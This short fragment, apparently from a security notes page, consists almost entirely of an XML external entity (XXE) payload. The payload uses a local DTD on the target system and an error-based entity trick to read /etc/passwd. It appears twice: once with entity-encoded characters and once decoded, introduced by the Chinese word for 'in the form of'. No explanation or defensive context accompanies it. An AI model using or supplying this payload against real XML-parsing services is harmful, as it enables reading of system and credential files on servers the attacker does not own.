 <?xml version="1.0"?>
<!DOCTYPE a[
    <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
    <!ENTITY % ISOamso '
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;test&#x25;file&#x27;>">
        &#x25;eval;
        &#x25;error;
    '>
    %local_dtd;
]>
形如
<?xml version="1.0"?>
<!DOCTYPE a[
    <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
    <!ENTITY % ISOamso '
        <!ENTITY % file SYSTEM "file:///etc/passwd">
        <!ENTITY % eval "<!ENTITY % error SYSTEM 'test%file'>">
        %eval;
        %error;
    '>
    %local_dtd;
]>